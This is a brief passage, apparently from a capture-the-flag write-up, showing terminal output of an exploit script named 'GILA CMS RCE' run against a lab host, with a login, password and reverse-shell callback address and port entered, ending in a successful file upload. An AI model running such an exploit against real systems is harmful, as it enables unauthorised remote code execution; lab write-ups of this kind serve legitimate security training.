 ❯ python3 51569.py
GILA CMS RCE
by Unknown_Exploit
Enter the target login URL (e.g., http://example.com/admin/): http://cmess.thm/admin
Enter the email: andre@cmess.thm
Enter the password:
Enter the local IP (LHOST): 10.13.51.71
Enter the local port (LPORT): 4444
File uploaded successfully.